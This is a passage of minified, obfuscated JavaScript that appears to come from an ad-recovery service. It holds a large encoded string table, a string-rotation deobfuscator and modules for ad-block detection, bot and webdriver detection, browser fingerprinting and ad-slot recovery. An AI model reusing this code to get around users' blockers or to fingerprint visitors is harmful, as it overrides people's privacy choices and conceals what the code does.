img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","quizlet.com","<ident> ['.' <ident>]*","evalLength","as_handler_set","trim","adfarm1.adition.com","stpd.cloud","sequentum","https://imasdk.googleapis.com","XMLHttpRequest_responseText","adkernel.com","odd","js-tag.zemanta.com","normal|reset|<number>|<percentage>","gcprivacy.com","match","perspective( [<length [0,∞]>|none] )","Invalid URL: ","RegExp_exec","revert","[left|right]||[top|bottom]","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Terminate - empty profile","whale","adma","bnh6bg==","permission","decodeValues","padding-box|content-box","stringify","s2s.t13.io","<'margin-inline-end'>","ep2.adtrafficquality.google","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","lvw","Invalid mapping: ","handlers","Number","[row|column]||dense","shouldRecover evaluation error:","succeedscene.com","none|<shadow>#","Invalid reserved state: ","normal|compact"," is not a constructor or null","[<filter-function>|<url>]+","miter|round|bevel"," used broken syntax definition ","findDeclarationValueFragments","exclusionRules","\x3c!--",'":", ',"responseXML","document.querySelectorAll","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","none|zoom","gpt-tdn","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","adpushup.com",", height: ","iframe message timeout: ","none|<string>+","[alternate||[over|under]]|inter-character","at-keyword-token","firefox_etp_enabled","Hex or identifier is expected","instance","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","ltr|rtl",'"><\/script></head><body></body></html>',"<wq-name>","mismatchLength","_sourcesContents","-ad","scribd.com","https://consent.halifaxcourier.co.uk","onabort","checkAtruleName","Lexer matching doesn't applicable for custom properties","shouldStorageWaitForTcf","auto","[restore-rejections] handleQueued fetch","urlGenerate","drag|no-drag","opacity( [<number-percentage>] )","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","INTERSTITIAL","static|relative|absolute|sticky|fixed|-webkit-sticky","enums","click","css","window.top._df.t","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","https://t.html-load.com","none|element|text","_selenium","auto|none|text|all","scrollHeight","translate3d( <length-percentage> , <length-percentage> , <length> )","<'inline-size'>","iframe msg err: ","scaleX( [<number>|<percentage>] )","external","mgid.com","fromArray","href","inside|outside","adscale.de","command","elementFromPoint","[-token","is_limited_ads","thenStack","(\\s|>)","addIframeVisibilityCheckHandler","peek","CSSPrimitiveValue","isUnregistered","<'top'>{1,2}","Failed to detect bot","_serializeMappings","gpt-ima-adshield","cookieless-data.com","https://securepubads.g.doubleclick.net/tag/js/gpt.js","EventTarget_removeEventListener","bidsBackHandler","scorecardresearch.com","cqw","Google","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","Element_ariaLabel","Document_getElementById","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","toString","isNaN","<complex-selector-list>","AnPlusB","send",'<div class="CAN_content">',"HTMLAnchorElement_hostname","toLowerCase","<'opacity'>","__webdriver_script_func","coupang","admz","<combinator>? <complex-real-selector>","color( <colorspace-params> [/ [<alpha-value>|none]]? )","PerformanceResourceTiming_transferSize","start|end|left|right|center|justify|match-parent","innovid.com","googlesyndication.com","HTMLMetaElement_content","139341","ADM (","simpli.fi","adjacket","Parentheses","aXRoYw==","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","<custom-ident>|<string>","rem","HTMLSourceElement_srcset","flatMap","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","not_blocking_ads","Invalid protect url: ","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","[contextual|no-contextual]","logs","clearTimeout","!(function(){","buzzfeed.com","w = window.parent.parent;","ad\\.doubleclick\\.net|static\\.dable\\.io","N3k6eDIxOF1VI05DfW5XYU1Te0w=","startsWith","[<bg-layer> ,]* <final-bg-layer>","cssWideKeywords","reserved2Input","fetch: ","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","gamezop.com","/filter-fingerprint",".start","eventType","add","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","hash-token","webkitSpeechGrammar","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","url","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","banner_ad","exports","Too many hex digits","prelude","httponly","margin-top","s0.2mdn.net","getAttribute","postMessage","<ident>|<function-token> <any-value> )","safari/firefox iframe timeout","stats.wp.com","https://fb2.html-load.com","Identifier or parenthesis is expected","gpt-firstimpression","alphaStr","startOffset","https://m1.openfpcdn.io/botd/v","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","JSON","Element_className","Element_classList","Failed to load 3rd-party image. Please enable 3rd-party image loading.","compareByOriginalPositionsNoSource","https://aax.amazon-adsystem.com/e/dtb/bid","infinityfree.com","googletag cmd unshift failed : ","pghub.io","<'margin-block-start'>","middle","setSource","_top","Failed to detect bot:","googletagservices.com","pipeThrough","nthChildOf","as_json_modifier","connatix.com","b3V0cHV0","paint( <ident> , <declaration-value>? )","https://googleads.g.doubleclick.net","substrToCursor","; Max-Age=","replace","ellipse( [<shape-radius>{2}]? [at <position>]? )","Bad syntax","permutive.com","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","display none","XMLHttpRequest_responseURL","border","https://consent.yorkshirepost.co.uk","Failed to decode protect-url: url is empty","Response_url","getVersion","from|to|<percentage>|<timeline-range-name> <percentage>","ar-v1","equals","absolute","setItem","aW5wdXQ=","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<counter-style-name>|symbols( )","DocumentFragment","hasAttribute","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","requestBids","https://cmp.myhomebook.de","enter","https://css-load.com","hooked","nth","createObjectURL","edg/","noktacom.rtb.monetixads.com","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Element_closest","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","blocking_ads","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","as_session_id","TkduRThhX3kuRmpZTz00dzNdcDc=","\\$&","responseType","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","[restore-rejections] restoreDeferredRejections__nonadblock","<'align-self'> <'justify-self'>?","expression","safari","slice","8573741755808484570000","YmphM3prZnZxbHRndTVzdzY3OG4=","auto|avoid","[historical-ligatures|no-historical-ligatures]","blob:","<blend-mode>#","code","Unexpected combinator","running|paused","//# sourceURL=mediation.js","prependData","adblock_circumvent_score","none|text|all|-moz-none","<integer>|<length>","Document_referrer","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","yieldlove-ad-serving.net","dvw","normal|small-caps","Event_stopPropagation","wrong googletag.pubads()","cssWideKeywordsSyntax","rcap","url( <string> <url-modifier>* )|<url-token>","searchParams","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","teads.tv",", scrollX: ","Terminate - as_test is not present (checked URL param and LocalStorage)","avt","sunderlandecho.com","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","<mask-reference>#","protocol","<'inset-inline-end'>","<custom-ident> : <integer>+ ;","<calc-product> [['+'|'-'] <calc-product>]*","consentframework.com","33across.com","/widgets.html","as_key","canvas","ups.analytics.yahoo.com","createElement","debug","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","key","htlbid.com","<integer>&&<symbol>","data-ignore","separate|collapse|auto","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","ancestorOrigins","NmFreWhvcjgwbTM3c2xmdzF2eHA=","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","<url>","script","BatteryManager","<html","navigator.permissions is undefined","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","publisherId","find","navigator.plugins.length is undefined","d2VneWpwenV4MzhxMmE5dm1pZm90","anymind360.com","[<image>|<string>] [<resolution>||type( <string> )]","is_admiral_adwall_rendered","CSSStyleDeclaration.set/get/removeProperty","__lastWatirPrompt","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","dable","term","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","secure","<'bottom'>","iframe error event","rotateX( [<angle>|<zero>] )","callPhantom","<box>#","cachedResultIsInAdIframe","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","explicit","api.ootoo.co.kr","samesite","unsortedForEach","lngtdv.com","open-quote|close-quote|no-open-quote|no-close-quote","as-event-handler-added","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","(E2) Invalid protect url: ","sizes","ignore|stretch-to-fit","leboncoin.fr","revokeObjectURL","<grid-line> [/ <grid-line>]{0,3}","phantomjs","inventoryId","protect","[<length-percentage>|left|center|right]#","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","_ad","protectedHeader","cdn.confiant-integrations.net","cancelIdleCallback","Load stylesheet results: ","none|railed","[<counter-name> <integer>?]+|none","start|end|center|stretch","before","as-revalidator","fill","container","microad.net","request_id","start|end|center|justify|distribute"," is blocked.","; SameSite=Lax","<angle-percentage>","device-cmyk( <number>#{4} )","descriptors","sourceContentFor","target","flux-cdn.com","https://html-load.com","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","adv-","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<body","Document_getElementsByTagName","CSSStyleSheet_replaceSync","SupportsDeclaration","Window_setTimeout","as-search-","<number-zero-one>","advertisement","name","origin","isParentsDisplayNone","prependList","Document_querySelectorAll","https://cmp.osano.com","<'height'>","className","important","value","ac-","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","visible|hidden|clip|scroll|auto","options","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","Matching for a tree with var() is not supported","values","adshieldAvgRTT","ping","smartadserver.com","auto|optimizeSpeed|crispEdges|geometricPrecision","adblock_fingerprint","class","blocked_script_cache","xg4ken.com","<composite-style>#","tunebat.com","matrix3d( <number>#{16} )","matchAll","atmedia.hu","forEachToken","apcnf","layer","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","airtory.com","elapsed_time_ms","halifaxcourier.co.uk","encodeUrl",'" is not in the set.',"Element_setAttributeNS","reduceRight","selectorList","none|blink","e|pi|infinity|-infinity|NaN","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","balance","cookie","gpt-nextmillenium","<blend-mode>|plus-lighter","\n  syntax: ","lookupType","originalPositionFor","now","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","is_blocking_ads","safeframe.googlesyndication.com","btoa","max-age","-webkit-calc(","getDetections","none|always|column|page|spread","none|<url>","eval","allocateCursor","contains","<position>#","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","728","aria-label","a-mx.com","fundingchoicesmessages.google.com","none|[weight||style||small-caps||position]","adform.net","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","upload","longestMatch","abs","HTMLAnchorElement_attributionSrc","HTMLImageElement_attributionSrc",".get","pageview","ApplePayError","childElementCount","/detect/script-block/script-blocked-checker","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","getOwnPropertyDescriptor","priority","open","-1000px","purpose","<ident-token>|<function-token> <any-value>? )","<number [0,1]>","27d518f0","auto|loose|normal|strict|anywhere","property","forEach","unprotect","givt_detected","aweber.com","() => version","Failed to detect bot: botd timeout","mustExcludeStrings","admost.com","trackad.cz","data-sdk","localStorage","https://consent.sunderlandecho.com","/pagead/gen_204?","auto|<position>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","protectFetchInput shouldn't be called with non-ReadableStream","onetag-sys.com","UnicodeRange","querySelectorAll","width","applySourceMap","svmin","matchProperty","__prehooked","scrollBy","body > div > span","cmVzZXJ2ZWQxT3V0cHV0","   "," | ","timesofindia.indiatimes.com","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","cross-fade( <cf-mixing-image> , <cf-final-image>? )","hadron.ad.gt","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","intersectionRect","opt/","GET","features","scale3d( [<number>|<percentage>]#{3} )","text-ad","Generic","getTargeting","<number>|<angle>","toStringTag","timestamp","protectHtml","none|proximity|mandatory","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","startLine","[<length-percentage>|top|center|bottom]#","content-box|padding-box|border-box","true","xhr.onreadystatechange not set","/media/vpaid-display/iframe.html","additionalHeaders","Number, dimension, ratio or identifier is expected","Terminate - keep original acceptable ads","end","onParseError","Unknown node type:","fetch","originalUrl","isAbsolute","akamaized.net","auto-add|add( <integer> )|<integer>","__webdriver_script_fn","dn0qt3r0xannq.cloudfront.net","clickiocdn.com","springserve.com","getId","setAttribute","webkitResolveLocalFileSystemURL","AdShield API","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","/negotiate/v2/image?width=","contentWindow","CAN_content","[<url> [format( <string># )]?|local( <family-name> )]#","__phantomas","innerHeight","postmedia.solutions.cdn.optable.co","unhandled exception - ","RegExp","webkit","clickio.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","hashchange","<font-weight-absolute>|bolder|lighter","/cou/iframe","isElementDisplayNone","triggerCount","nearest|up|down|to-zero","always|auto|avoid","systemLanguage","auto|<'border-style'>","iframe negotiate: configure message timeout: ","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<'padding-left'>","parseFromString","ZndiaA==","[csstree-match] BREAK after ","article","bidder","none|mandatory|proximity","<'margin-inline-start'>","<'top'>","gpt-adpushup","getAtrule","[<'animation-range-start'> <'animation-range-end'>?]#","hash","negotiate_fail","walkContext","__as_ready_resolve","decodeURI","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","ads_","Document_URL","sdk","frameElement","Integrity check failed: ","data-bypass-check-"," used missed syntax definition ","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","admiral","custom","cdn.nidan.d2c.ne.jp","auto|stable&&both-edges?","5286aOIkCC","Negotiate sync vital failed: ","input","regexp-test","img_dggnaogcyx5g7dge2a9x2g7yda9d","lr-tb|rl-tb|tb-rl|lr|rl|tb","originalLine","https://onetag-sys.com/prebid-request","adSlot","recovery_adm_gpt_request","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","<family-name>#","set ","programme-tv.net","[native code]","normal|[light|dark|<custom-ident>]+&&only?","ZGdnbg==","Element_id","insertAdjacentHTML","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","em1wYw==","<'justify-self'>|anchor-center","360yield.com","as_domain","nextNonWsCode","Condition","VENDOR","normal|reverse|alternate|alternate-reverse","Neither `enter` nor `leave` walker handler is set or both aren't a function","setImmediate","trimLeft","Element_insertAdjacentHTML","out_of_page","Class extends value ","directives","rel","<unknown>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<integer>|auto","myhomebook.de","192375qSOZJZ","innerHTML","_asClickListeners","isElementDisplayNoneImportant","auto|none|enabled|disabled","<single-animation-play-state>#","captureEvents","atan( <calc-sum> )","<number>","ds.uncn.jp","credentials","auto|start|end|left|right|center|justify","can't access user-agent","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","lvmax","__rgst_cb","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Element_hasAttribute","asin( <calc-sum> )","head","https://07c225f3.online","set-cookie-parser encountered an error while decoding a cookie with value '","toJSON","allowInterstitial","<color> <color-stop-length>?","auto|isolate","window.as_location","as_logs","substring","__nightmare","copyScriptElement","HTMLElement_title","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","banner-ad","brandmetrics.com","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","generic( kai )|generic( fangsong )|generic( nastaliq )","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","none|<integer>","document.classList.remove not work","toUTCString","recovery","gpt-adshield","str","}-token","scroll-position|contents|<custom-ident>","dotted|solid|space|<string>","visualViewport","tokenEnd","gpt-minutemedia","setAttributeNS","parseString","ad.doorigo.co.kr","<'margin-block'>","script_abort","[AdBlockDetector] Snippet adblock detected","isChannelConnected","Terminate - not allowed running in iframe","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<length>{1,4}","none|<dashed-ident>#","text_ads","awesomium","port","isActive","content-visibility","Type of node should be an Object","opacity","scanSpaces","Terminate - IVT blocked","Expect `","https://consent.cesoirtv.com","History_replaceState","<'block-size'>","emit","manchesterworld.uk","result","https://report.ad-shield.cc/","custom-ident","__as_xhr_open_args","MSG_ACK_VISIBLE","HTMLSourceElement_src","opr","unshift","none|discard-before||discard-after||discard-inner","<complex-real-selector-list>","Equal sign is expected","<'flex-shrink'>","ddg/","copy","7cfdc6c7","window.external is undefined","osano.com","onlyForAsTest","httpEquiv","padding|border","[auto|<integer>]{1,3}","xlink:href","adsbygoogle","Scope","/asn","resize","none|auto|textfield|menulist-button|<compat-auto>",'meta[name="as-event-handler-added"]',"normal|<feature-tag-value>#","general-enclosed","MatchGraph","auto|<integer>","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","none|<filter-function-list>","<'inset-inline-start'>","<line-width>||<line-style>||<color>","['~'|'|'|'^'|'$'|'*']? '='","a3luYg==","jg7y.quizlet.com","add|subtract|intersect|exclude","when","normal|break-word|anywhere","ignoreInvalidMapping","opera",'meta[http-equiv="Content-Security-Policy"]',"OWptYW53eXF4MHM1NHp1dG82aA==","<image>","invert( <number-percentage> )","Unexpected err while detecting cosmetic filter: ","AdShield API cmd.push result","Element_tagName","consumeNumber","JSON_stringify","CSSMozDocumentRule","matchMedia","5ab43d8d","_prototype","stroke","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","<media-query>#","internet_explorer","parseAtrulePrelude"," undefined","<declaration-value>","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","alpha|luminance|match-source","keepalive","<percentage>|<length>","pubkey","<mf-name>","size","num","SelectorList","defineProperties","none|[<number>|<percentage>]{1,3}","sources","_blank","idFilter","errorTrace","<transform-function>+","normal|bold|<number [1,1000]>","auto|<anchor-name>","cmpStr","resource","element","DOMParser_parseFromString","agkn.com","this.href='https://paid.outbrain.com/network/redir","inventories","urlFilter","decode","abgroup","solid|double|dotted|dashed|wavy","channel","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"window.PluginArray is undefined","Request","getElementsByClassName","<font-stretch-absolute>{1,2}","[[<integer>|infinite]{2}]#|auto","getParameter","<alpha-value>","config","<'min-inline-size'>","syntaxStack","none|<filter-function-list>|<-ms-filter-function-list>","advertiserId","includes","calledSelenium","validate",'[id*="',"\n  --------","_fa_","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","selectorText","gpt-vuukle","insertData","notificationPermissions","Destroying blocked slots : ","row|row-reverse|column|column-reverse","whitespace-token","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","start","Blocked ","sourceMap","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>",". Phase: ","isTargetUrl","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","_isTcfNeeded","/favicon.png?","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","campaignId","onLine","CanvasCaptureMediaStream","ids","duration","getOwnPropertyNames","jizsl_","Worker","Element_removeAttribute","appiersig.com","<length-percentage>|min-content|max-content|auto","/view","generic","windowExternal","land","webDriver","Text","<integer>","not-","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<ns-prefix>? <ident-token>","writeln","Spaces","img","Error","khz","scheme","script_version","<'min-height'>",'meta[name="as-tester-handler-added"]',"tagName","top|bottom|block-start|block-end|inline-start|inline-end","Expected ","iframe negotiate: safari/firefox timeout configured. timeout: ","economy|exact","psts","char must be length 1","_grecaptcha_ready","Element_querySelectorAll","close-error-report","ad-delivery.net","_skipValidation","dpi","edl","adWrapper","auto|<color>{2}","Element_getElementsByClassName","<complex-selector>#","adUnits","consumeUntilBalanceEnd","as_inventory_frame_listener_adder","auto|avoid|avoid-page|avoid-column|avoid-region","XMLHttpRequest_status","osano-","scope","okNetworkStatusCodes","cp.edl.co.kr","consumeUntilExclamationMarkOrSemicolon","/bannertext","limit_memory_filter","<bg-clip>#","opacity(0)","Destroying interstitial slots : ","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","fields","/cou/api_reco.php","logicieleducatif.fr","creativecdn.com","HTMLTableRowElement","<html></html>","encode","supplierId","focus/","<grid-line>","as_console","mmctsvc.com","<page-margin-box-type> '{' <declaration-list> '}'","SYN","Unknown field `","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","3rd-party script error","attributionsrc=","Boolean","insertAdjacentElement","collect","HTMLStyleElement","break","isPropagationStoppedImmediate","/negotiate/script-set-value?passcode=","<'align-items'> <'justify-items'>?","none|chained","encodeURIComponent","URL","start|center|end|justify","domain switch: ignore","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","HTMLScriptElement_attributionSrc","MAIN",".umogames.com","splitCookiesString","Number of function is expected","window","getLastListNode","loaded","EOF-token","[above|below|right|left]? <length>? <image>?","auto|from-font|[under||[left|right]]","data-src","CDO","alert","seedtag.com","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","adnxs.com","/ssvast_track/v2","edinburghnews.scotsman.com","declarationList","the-ozone-project.com","<number>|<percentage>|none","Failed to load profile: ","hbwrapper.com","Combinator is expected","pathname","auto|normal|none","center|start|end|self-start|self-end|flex-start|flex-end",".setTargetingForGPTAsync","leaderboard","_sorted","anymind","slotRenderEnded","media-amazon.com","link","block","as_adblock","Bad value `","[Bot] bot UA detected, ua=","document.documentElement.getAttributeNames is not a function","logs-partners.coupang.com","Please enter the password","rfihub.com","wdioElectron","Hex digit is expected","marker-end","stylesheet","ladsp.com","padding-left","[block|inline|x|y]#","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","enabled","slotRequested","[pack|next]||[definite-first|ordered]","<url> <decibel>?|none","<'border-top-color'>{1,2}","matcher","cap","checkPropertyName","domain switch: no src attribute","__esModule","normal||[size|inline-size]","adngin-","main_richload","<line-style>{1,4}","3lift.com","skimresources.com","clamp( <calc-sum>#{3} )","<time>|<percentage>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","nightmare","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","percentage-token","none|auto","a2Zwdg==","fo2nsdf","mediarithmics.com","AS-ENCODED-VAL","read","PerformanceEntry","gpt-adapex","deep","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","<predefined-rgb> [<number>|<percentage>|none]{3}"," not an object","backgroundImage","<compound-selector> [<combinator>? <compound-selector>]*","repeat|no-repeat|space|round","Rule","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","getAdserverTargeting","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","components","www.whatcar.com","<single-animation-fill-mode>#","'))","AdShield API cmd.push",'"<", ">", "=" or ")"'];return(a2s=function(){return t})()}(function(t,e){const n=a2A,r=a2s();for(;;)try{if(356831==parseInt(n(1699))/1+-parseInt(n(525))/2+-parseInt(n(3611))/3+parseInt(n(4322))/4*(-parseInt(n(4389))/5)+parseInt(n(3570))/6*(parseInt(n(4223))/7)+-parseInt(n(2857))/8*(-parseInt(n(1097))/9)+parseInt(n(4056))/10*(parseInt(n(4375))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const tj=a2A;var s={8599:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>a});let o="",i=r(3335);try{var s;o=null!==(s=document[r(2676)][r(3128)](r(3452)))&&void 0!==s?s:r(4184);const t=document[r(2676)][r(3128)](r(3928))||document[r(2676)][r(3128)](r(1550));t&&(i=new URL(t,window[r(2124)][r(3034)])[r(3348)])}catch(t){}const a={version:r(2471),sdkVersion:o,endpoint:i,env:r(2446),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(703)][r(4312)],insertBefore:Node[r(703)][r(2588)]};function s(t,e){const n=r;e[n(1243)]?i[n(2588)][n(519)](e[n(2215)],t,e[n(1243)]):i[n(4312)][n(519)](e[n(1012)],t)}function a(t){const e=r;i[e(4312)][e(519)](document[e(3630)],t)}function c(t){const e=r,n=document[e(3254)](t[e(3851)]);for(const r of t[e(967)]())n[e(3513)](r,t[e(3128)](r));return n[e(2336)]=t[e(2336)],n}function l(){const t=r;try{if(null!=window[t(1205)][t(691)]&&t(747)===window[t(1205)][t(691)][t(747)][t(3347)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(3822)])return!0;try{await o.A[t(4177)]()[t(947)][t(519)](window,location[t(3034)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1490)](e(4282));const r=n[e(2500)][0][e(3803)];n[e(2500)][0][e(3803)]=t;const o=n[e(2500)][0][e(3803)];return o===r||o[e(3069)]()===t[e(3069)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(2644),p=r(577);let g=0;function w(){const t=r;return![t(3472),t(2046)][t(2403)]((e=>location[t(1194)][t(2503)](e)))&&!window[t(3566)]}function b(){const t=r;return i.A[t(4177)](p)||g[t(3062)]()}async function y(t){const e=r;return e(3494)===i.A[e(4177)](e(3953),!1)||!(!(window[e(2124)][e(889)]+window[e(2124)][e(3552)])[e(3796)](e(3895))&&e(3494)!==i.A[e(4177)](e(3895),!1))||(void 